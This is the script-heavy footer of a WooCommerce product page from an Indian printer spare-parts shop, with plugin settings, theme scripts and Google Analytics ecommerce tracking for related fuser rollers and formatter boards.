var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=69782b763e9cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"2427ec220b","urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/printerpoint.co.in\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"9ea050d4ac"},"etheme_waitlist":{"fragments_nonce":"0f171f7dad"},"etheme_compare":{"fragments_nonce":"c51e34be6b"},"menu_cart":{"cart_page_url":"https:\/\/printerpoint.co.in\/cart-2\/","checkout_page_url":"https:\/\/printerpoint.co.in\/checkout\/","fragments_nonce":"d3adb2dd46"}},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":481,"lg":769,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":480,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":768,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.27.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/printerpoint.co.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3a9c751039"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","viewport_mobile":480,"viewport_tablet":768,"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":45250,"title":"Paper%20Output%20%28Delivery%29%20Tray%20For%20HP%20CM3530%20CP3525%20M570%20%28RL1-1941%29%20-%20Printer%20Point","excerpt":"","featuredImage":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2019\/04\/rl1-1941_2-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product_cat":"spare-parts\/laser-printer-spare","product":"paper-output-tray-for-hp-cm3530-cp3525-printer","post_type":"product","name":"paper-output-tray-for-hp-cm3530-cp3525-printer"},"queried_id":45250,"pid":45250},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'ec:addImpression', {"id":"PP06539","name":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"Original","position":3,"price":"259","product-type":"Original"} );

				ga( 'ec:addImpression', {"id":"PP06541","name":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":5,"price":"489"} );

				ga( 'ec:addImpression', {"id":"PP06542","name":"Formatter Board For Samsung SCX-4300 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":7,"price":"1969"} );

				ga( 'ec:addImpression', {"id":"PP06599","name":"Formatter Board For Samsung ML-1610 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":9,"price":"1259"} );

				ga( 'ec:addImpression', {"id":"PP06659","name":"Power Supply Board For Canon LBP-1210 Printer","list":"Related\/Up sell","category":"SPARE PARTS\/Spare Parts Laser Printer","position":11,"price":"1499"} );

				ga( 'send', 'pageview' );

				$( '.products .post-6539 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06539","name":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"Original","price":"259","quantity":1,"position":3} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller For HP Laserjet 1010 1015 1020 M1005 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6541 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06541","name":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"489","quantity":1,"position":5} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Lower Fuser Pressure Roller HP Laserjet 5L 6L 1100 3100 3150 Canon LBP 440 445 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6542 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06542","name":"Formatter Board For Samsung SCX-4300 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1969","quantity":1,"position":7} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Samsung SCX-4300 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6599 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06599","name":"Formatter Board For Samsung ML-1610 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1259","quantity":1,"position":9} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Formatter Board For Samsung ML-1610 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-6659 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP06659","name":"Power Supply Board For Canon LBP-1210 Printer","brand":"","category":"SPARE PARTS\/Spare Parts Laser Printer","variant":"","price":"1499","quantity":1,"position":11} );ga( 'ec:setAction', 'click', {"list":"Related\/Up sell"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Power Supply Board For Canon LBP-1210 Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
